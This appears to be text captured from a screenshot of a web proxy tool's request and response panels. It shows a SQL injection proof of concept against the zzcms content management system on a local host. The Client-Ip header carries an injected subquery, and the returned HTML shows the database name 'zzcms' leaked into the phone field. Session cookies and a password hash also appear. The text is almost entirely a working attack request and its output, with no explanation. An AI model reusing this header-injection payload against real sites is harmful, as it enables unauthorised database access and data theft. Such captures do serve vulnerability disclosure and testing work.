 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /user/manage.php HTTP/1.1
Host: 127.0.0.1
Client-Ip: ',phone=(select database()),loginip='
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/user/daohang_company.php
Cookie: bdshare_firstime=1535372263465; PHPSESSID=ntcaboe39fm5tqvgdo7jos3ol5;
UserName=LouLan; PassWord=e33d424c94ffdb763f487eecf957f694
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</tr>
<tr>
<td align="right" class="border">公司地址：</td>
<td class="border"> <input name="address" id="address" class="biaodan" value="" size="30"
maxlength="50">
</td>
</tr>
<tr >
<td align="right" class="border2">公司网站：</td>
<td class="border2"> <input name="homepage" id="homepage"  class="biaodan" value=""
size="30" maxLength="100"></td>
</tr>
<tr >
<td align="right" class="border">公司电话：</td>
<td class="border"> <input name="phone"  class="biaodan" value="zzcms" size="30"
maxLength="50"></td>
</tr>
<tr >
<td align="right" class="border2">公司传真：</td>
<td class="border2"> <input name="fox"  class="biaodan" value="" size="30"
maxLength="50"></td>
</tr>
<tr>
<td align="right" class="border2">公司简介：</td>
<td class="border2">
<textarea name="content" id="content">&nbsp;</textarea>
<script type="text/javascript" src="/3/ckeditor/ckeditor.js"></script>
<script type="text/javascript">CKEDITOR.replace('content');</script>
</td>
?
<
+
>
phone
1 match